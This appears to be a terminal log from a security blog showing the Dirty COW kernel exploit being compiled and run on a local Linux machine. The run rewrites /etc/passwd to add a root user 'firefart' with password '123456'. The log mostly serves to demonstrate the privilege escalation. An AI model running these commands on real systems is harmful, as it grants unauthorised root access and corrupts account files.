 连接成功
Last login: Sun Oct  6 23:36:20 2019 from 192.168.1.5
[wwwuser@localhost ~]$ cd /home/wwwuser/dirtycow/
[wwwuser@localhost dirtycow]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost dirtycow]$ ./dirty 123456
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost dirtycow]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f3d4d79e000
123^H^H^H^H
^Hmadvise 0
^H^H^H
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Hacking黑白红